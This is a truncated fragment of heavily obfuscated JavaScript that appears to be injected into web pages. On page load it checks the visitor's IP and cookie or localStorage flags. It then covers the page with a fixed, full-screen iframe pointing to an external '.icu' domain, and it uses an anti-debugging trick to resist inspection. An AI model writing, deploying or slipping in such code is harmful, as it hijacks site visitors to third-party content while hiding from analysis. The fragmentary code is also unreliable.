_0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d)}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4)}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a)}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218)}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172)}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc)}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58)}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc)}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223)},0x1*0x761+-0x2583+0x31aa)}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return}},-0x46cfe+0x14d61+0x6c91d)}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9}}})}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775)}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49)}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21)}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c)}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544)},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a()},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return}else _0x24722a=_0x1c6b0d}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a)}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![]}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880)}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a)}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6)}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2.ip))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84)}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449)}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6)}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null)})}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])))}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','T